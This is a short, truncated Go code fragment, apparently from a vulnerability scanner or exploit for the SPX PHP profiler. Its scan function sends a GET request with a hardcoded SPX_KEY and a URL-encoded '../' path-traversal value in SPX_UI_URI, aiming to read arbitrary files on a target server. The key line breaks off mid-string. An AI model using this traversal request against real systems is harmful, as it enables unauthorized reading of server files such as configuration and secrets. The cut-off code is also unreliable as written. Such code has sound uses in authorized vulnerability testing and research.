 func scan(targetUrl string, fileToRead string, detectionString string) {
vulnUrl := targetUrl + "/?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=%2f..%2f..%2f..%2f..%
req, err := http.NewRequest("GET", vulnUrl, nil)
if err != nil {
fmt.Printf("Error creating request: %v\n", err)
return
}
// Send the request
client := &http.Client{}
resp, err := client.Do(req)
if err != nil {
fmt.Printf("Error sending request: %v\n", err)
return
}
defer resp.Body.Close()